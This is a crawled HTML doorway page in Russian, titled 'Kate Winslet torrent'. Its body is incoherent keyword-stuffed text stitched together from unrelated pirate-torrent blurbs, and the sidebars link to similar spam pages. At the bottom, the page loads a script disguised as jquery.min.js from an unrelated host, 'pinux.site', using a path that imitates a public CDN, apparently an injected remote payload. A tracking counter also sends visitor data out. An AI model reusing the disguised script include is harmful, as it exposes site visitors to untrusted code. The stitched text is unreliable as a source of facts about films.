

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-keyt-uinslet-torrent.html
body_size: 3270
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кейт уинслет торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кейт уинслет торрент</h2>
                            </header>
                            <p>Скачать все фильмы с актёром Кейт Уинслет через торрент бесплатно в хорошем качестве. Экранизация одноименного романа Роберта Пенна Уоррена. Губернатор Вилли Старк был очень популярен благодаря своей порядочности и близости к народу. Вся фильмография , где играет Кейт Уинслет ознакомитесь со все списком кинокартин.  Скачать торрент. Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. torrentshow.org - торрент-сайт, содержащий множество интересных фильмов и сериалов различных жанров, который дает возможность каждому пользователю без лишних усилий найти и скачать интересующую его информацию. Скачать фильм Аватар 2 (2020) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 17 декабря Драматический фильм – экранизация бестселлера Бернхарда Шлинка режиссером Стивеном Долдри. Работа удостоилась премии Оскар за роль Кейт Уинслет, признанная лучшей. 
Скачать фильм Титаник 1997 через торрент, сюжет: Молодые влюбленные Джек и Роза находят друг друга в первом и последнем плавании «непотопляемого».  Кейт Уинслет…. Титаник / Titanic На нашем сайте вы можете бесплатно скачать любой фильм с файлообменника. Мелодрамы скачать торрент в хорошем качестве бесплатно!  Лучшие фильмы за месяц. Титаник отправляется в свое первое и, ставшее последним, плавание. На огромном корабле. Скачать торрент фильм Дорога перемен (2008) в хорошем качестве. Эта история про двух молодых. Кинозал hd - КИНОПЛАЗМА.КОМ предлагает смотреть лучшие онлайн фильмы, мультфильмы, сериалы. На нашем сайте вы можете скачать через торрент новые и старые фильмы бесплатно без. Скачать торрент фильм Титаник (1997) в хорошем качестве. Первое и последнее плавание. Титаник (1997) скачать через торрент бесплатно и без регистрации, Титаник (1997) torrent. 
На нашем сайте вы можете скачать торрент фильмы боевики. обмен фильмами которые смотряться на одном дыхании и глубоко проникают в наше сознание. Эта картина - предыстория знаменитой легенды о Робин Гуде. Король Англии Ричард i Львиное. 
Слово fuck произносится в картине 237 раз. Роль Мэделин могла достаться Кейт Уинслет. Просмотр фильмов и сериалов бесплатно в режиме онлайн. Смотреть лучшие фильмы онлайн бесплатно в хорошем качестве. Ниже представлен список 10 самых кассовых фильмов 2018 года: Место Название Студия. 
В подборке: Обмен телами,Будущее. Информация о фильме: Жанр: Фантастика, триллер, детектив. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-dirt-3-vyletaet.html">Dirt 3 вылетает</a></li>
                                <li><a href="vcjkl-kak-vosstanovit-drayvera-na-noutbuke-lenovo.html">Как восстановить драйвера на ноутбуке lenovo</a></li>
                                <li><a href="vcjkl-proshivka-na-samsung-galaksi-gt-i9003.html">Прошивка на самсунг галакси gt i9003</a></li>
                                <li><a href="vcjkl-skachat-knigu-persi-dzhekson-2.html">Скачать книгу перси джексон 2</a></li>
                                <li><a href="vcjkl-knigi-brensona.html">Книги брэнсона</a></li>
                                <li><a href="vcjkl-velikolepnaya-pyaterka-kniga-chitat.html">Великолепная пятерка книга читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-igru-skoraya-veterinarnaya-pomosch-cherez-torrent.html">Скачать игру скорая ветеринарная помощь через торрент</a></li>
                                            <li><a href="vcjkl-minus-vanessa-paradis-la-seine.html">Минус vanessa paradis la seine</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-calendar-builder.html">Calendar builder</a></li>
                                            <li><a href="vcjkl-raspisanie-ntv-na-segodnya-smotret.html">Расписание нтв на сегодня смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-albom-irina-saltykova.html">Скачать альбом ирина салтыкова</a></li>
                                            <li><a href="vcjkl-garantiynoe-pismo-dlya-oplaty-obrazec.html">Гарантийное письмо для оплаты образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-spaydermen-3-cherez-torrent.html">Скачать спайдермен 3 через торрент</a></li>
                                            <li><a href="vcjkl-skachat-drayvera-na-via-hd-audio.html">Скачать драйвера на via hd audio</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
